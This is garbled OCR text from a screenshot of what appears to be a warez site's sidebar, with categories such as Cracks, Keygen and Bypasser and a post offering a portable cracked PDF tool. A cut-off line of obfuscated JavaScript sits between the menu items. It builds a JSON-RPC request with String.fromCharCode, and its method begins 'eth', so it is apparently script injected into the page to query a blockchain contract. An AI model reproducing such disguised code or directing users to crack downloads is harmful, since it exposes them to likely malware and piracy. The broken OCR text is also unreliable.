
Bypasser
Cracks
DV
Enablers
Forms
Keygen
Overrides
Plugins
ngify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,
55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,
Resettools
Uncategorized
Unlocks
Visio
RECENT POSTS
Win2PDF Pro Portable exe Universal
2026
August 8, 2026
1 Comment